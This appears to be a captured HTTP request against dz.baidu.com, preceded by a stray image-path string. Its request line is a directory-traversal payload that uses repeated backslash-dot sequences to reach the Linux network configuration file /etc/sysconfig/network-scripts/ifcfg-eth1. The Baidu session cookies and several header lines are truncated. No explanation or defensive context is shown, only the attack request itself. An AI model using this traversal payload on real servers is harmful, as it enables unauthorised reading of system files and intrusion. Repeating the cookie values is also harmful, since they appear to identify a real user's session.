 GET /en/..\\\..\\\..\\\..\\\..\\\..\\\..\\\..\\\..\\\/etc/sysconfig/network-scripts/ifcfg-eth1 HTTP/1.1
Cookie: BAIDUID=4CD19BD22742562ED620247F044884C3:FG=1; Hm_lvt_e05e14d468d18c3e7677ef5401c069
PMS_JT=%28%7B%22s%22%3A1458991692935%2C%22r%22%3A%22http%3A//dz.baidu.com/frontia/sdk%2
UBI=fi_PncwhpxZ%7ETaJc%7EIZg%7E%7EaIbjkWEL2MTKg
Host: dz.baidu.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 9_2_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like
Accept: */*